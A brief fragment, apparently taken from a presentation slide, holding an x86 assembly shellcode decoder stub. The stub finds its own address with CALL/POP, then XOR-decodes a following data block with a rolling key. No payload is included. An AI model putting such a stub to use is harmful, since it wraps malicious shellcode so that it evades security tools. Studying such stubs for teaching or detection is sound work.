 CALL getip
getip:
POP EDI
MOV ECX,0x136
MOV DL,0x6f
decode:
XOR BYTE PTR [EDI+ECX+data-6],DL
ADD DL,BYTE PTR [EDI+ECX+data-6]
LOOP decode
data: